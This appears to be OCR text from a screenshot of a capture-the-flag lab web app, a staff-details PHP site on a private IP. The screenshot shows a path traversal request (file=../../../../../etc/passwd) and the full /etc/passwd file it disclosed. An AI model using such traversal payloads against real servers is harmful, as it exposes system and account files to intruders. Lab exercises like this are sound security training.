 不安全 | 192.168.56.119/welcome.php?file=../../../../../etc/passwd aあ
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash